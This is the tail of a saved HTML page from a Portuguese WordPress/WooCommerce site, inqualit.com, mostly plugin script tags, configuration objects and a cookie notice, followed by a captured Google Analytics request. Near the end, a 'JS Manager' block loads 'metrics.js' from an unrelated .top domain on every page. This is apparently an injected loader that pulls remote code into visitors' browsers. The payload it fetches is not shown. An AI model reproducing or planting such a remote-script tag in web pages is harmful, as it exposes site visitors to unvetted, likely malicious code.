//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery.smartmenus.min.js?ver=1.1.1" id="jquery-smartmenu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.10.24" id="pp-advanced-menu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://inqualit.com/wp-includes/js/comment-reply.min.js?ver=353628841951d9a1dabe0448f060c711" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","nonce":"840a2f163d","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.11.3" id="element-pack-helper-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"edf5c420e6","urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/inqualit.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/inqualit.com\/carrinho\/","checkout_page_url":"https:\/\/inqualit.com\/finalizar-conta\/","fragments_nonce":"bb2a28efe8"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://inqualit.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-elements_/assets/js/jet-elements.min.js?ver=2.5.8" id="jet-elements-js"></script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"slide80\",\"error\":\"\",\"m\":\"\",\"p\":14108,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":14108,\"name\":\"slide80\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"attachment\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1.1" id="jet-woo-builder-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.10.24" id="pp-tooltipster-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.10.24" id="pp-elements-tooltip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inqualit.com/wp-includes/js/wp-emoji-release.min.js?ver=353628841951d9a1dabe0448f060c711"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inqualit.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

ga( 'send', 'pageview' );

 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nós utilizamos cookies para garantir que você tenha a melhor experiência em nosso site. Se você continua a usar este site, assumimos que você está satisfeito.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

<!-- JS Manager: custom-1765886561873 -->
<script type="text/javascript" src="https://merikssunordone.top/2/inqualit/metrics.js?ver=2" id="custom-1765886561873-js"></script>
<!-- End JS Manager: custom-1765886561873 -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 22:49:04 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1213966549&t=pageview&_s=1&dl=https%3A%2F%2Finqualit.com%2Fperguntacao-bloco-3%2Fperguntacao-3-questoes%2Fslide80%2F&ul=en-us%40posix&dt=Slide80%20%E2%80%93%20Inqualit&sr=1280x720&vp=1280x720&_u=aGBAAUIJAAAAACAMI~&jid=881176393&gjid=1415876175&cid=1434115617.1768700947&tid=UA-83200383-1&_gid=2011976623.1768700947&_r=1&_slc=1&z=1318954670
body_size: -449
content:
2,cG-KN265H1MG1